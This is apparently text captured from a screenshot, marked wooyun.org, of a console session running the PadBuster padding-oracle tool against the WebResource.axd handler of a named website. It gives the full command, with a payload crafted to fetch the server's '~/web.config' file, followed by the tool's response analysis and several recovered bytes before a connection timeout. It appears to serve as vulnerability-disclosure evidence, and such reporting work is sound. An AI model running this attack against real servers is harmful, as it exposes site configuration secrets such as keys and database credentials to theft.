 管理员: SQLMap - padbuster.pl http://bisbj.unibankmedia.com/WebResource.axd?d=WCX...
D:\>padbuster.pl http://bisbj.unibankmedia.com/WebResource.axd?d=WCX_nB4YLXQ_q3t
yr6GjWMG6nOw2fLPWD_z9RtbqqpQ1 WCX_nB4YLXQ_q3tyr6GjWMG6nOw2fLPWD_z9RtbqqpQ1 16 -e
ncoding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 21547
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3721 N/A
2 ** 255 500 4843 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (119/256) [Byte 16]
[+] Success: (79/256) [Byte 15]
[+] Success: (253/256) [Byte 14]
[+] Success: (158/256) [Byte 13]
ERROR: 500 Can't connect to bisbj.unibankmedia.com:80 (timeout)
Retrying in 10 seconds...
www.wooyun.org